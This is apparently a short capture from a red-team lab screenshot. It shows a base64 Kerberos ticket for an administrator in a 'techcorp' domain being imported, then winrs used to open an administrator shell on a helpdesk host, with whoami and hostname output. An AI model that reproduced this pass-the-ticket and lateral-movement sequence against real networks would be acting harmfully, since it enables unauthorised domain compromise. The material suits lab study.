 Y17YnzWagyunuOo2tx3Vi1ia32+ENn2C+ojsuEsBli3ogCF1uP8gogcZZHOMxoR/EQ+NbTYhNHNFmhAH
1uNVFbYapgFYm1542wVG5hflShE79PvtfBQnKeSbCBznE5NdNWI1SYNHLPv3b19M7HWFgDn8Pp0Ac9lb
/PHpbpS9+f/09FoL1MTGgLruJcmhW9Ac4fPZBxfmOlN6v5xaH78M5w4iYMwZSem8G7IYo9jN7fVj2mfk
EYDiuP8/EYj/8kLYSisnXYikKY6HXyG49/VnwQx+o4HPMIHMoAMCAQCigcQEgcF9gb4wgbuggbgwgbUw
gbKgGzAZoAMCARGhEgQQSKnKdRhEuQyXsBYGA6oTuaETGxFVUy5URUNIQ09SUC5MT0NBTKIaMBigAwIB
CqERMA8bDWFkbWluaXN0cmF0b3KjBwMFAEAhAAClERgPMjAyMTAxMjIxNjQ5MzlaphEYDzIwMjEwMTIz
MDI0OTM5WqgTGxFVUy5URUNIQ09SUC5MT0NBTKkeMBygAwIBAqEVMBMbBGh0dHAbC3VzLWhlbHBkZXNr
[+] Ticket successfully imported!
C:\Windows\system32>winrs -r:us-helpdesk cmd.exe
Microsoft Windows [Version 10.0.17763.557]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator.US>whoami
whoami
us\administrator
C:\Users\Administrator.US>hostname
hostname
US-HelpDesk
C:\Users\Administrator.US>